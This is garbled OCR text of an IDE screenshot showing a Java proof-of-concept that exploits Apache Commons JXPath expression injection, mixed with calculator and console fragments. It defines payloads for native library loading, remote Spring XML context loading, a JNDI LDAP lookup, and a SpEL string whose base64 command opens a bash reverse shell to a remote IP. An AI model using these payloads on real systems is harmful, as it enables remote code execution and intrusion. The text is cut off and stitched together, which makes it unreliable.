 wnloads/hessianchains
4
2tem
id
13 public class Main {
14 public static void main(String[] args) throws Exception {
15 String loadLibrary = " java.lang.System.load('/Users/snake/Downloads/poc1.dylib')";
16 String poc = "org.springframework.context.support.ClassPathXmlApplicationContext.new('http://127.0.0
.1:8089/1')";
17 ExpressionParser parser = new SpelExpressionParser();
18 String sprl="getValue(parseExpression(org.springframework.expression.spel.standard
.SpelExpressionParser.new(),'new java.lang.ProcessBuilder(\"bash -c {echo,
L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xMC4yMy4yNC44MC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}\").sta
19 String jndi = "javax.naming.ldap.InitialLdapContext.doLookup('ldap://127.0.0.1:80/Object')";
20 JXPathContext context = JXPathContext.newContext( contextBean: null);
21 context.getValue(loadLibrary);
22 }
23 }
24
m
t.class
0
ASCII Unicode 显示二进制 8 10 16
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
avaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
d with exit code 0